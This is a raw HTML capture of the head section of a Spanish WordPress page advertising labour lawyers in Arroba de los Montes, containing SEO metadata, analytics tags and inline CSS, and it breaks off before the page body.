

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/arroba-de-los-montes/
body_size: 17834
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Arroba de los Montes - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/arroba-de-los-montes/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Arroba de los Montes - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/arroba-de-los-montes/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-11T14:17:48+01:00" />
<meta property="article:published_time" content="2023-01-20T13:14:20+01:00" />
<meta property="article:modified_time" content="2024-03-11T14:17:48+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Arroba de los Montes - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/arroba-de-los-montes/#webpage","url":"https://abogados-laboralistas.net/arroba-de-los-montes/","name":"Abogado laboralista en Arroba de los Montes - Expertos 100%","datePublished":"2023-01-20T13:14:20+01:00","dateModified":"2024-03-11T14:17:48+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Arroba de los Montes - Expertos 100%","datePublished":"2023-01-20T13:14:20+01:00","dateModified":"2024-03-11T14:17:48+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Arroba de los Montes - Expertos 100%","@id":"https://abogados-laboralistas.net/arroba-de-los-montes/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/arroba-de-los-montes/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/arroba-de-los-montes/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Farroba-de-los-montes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Farroba-de-los-montes%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/4703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=4703' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/arroba-de-los-montes/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Arroba de los Montes" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) 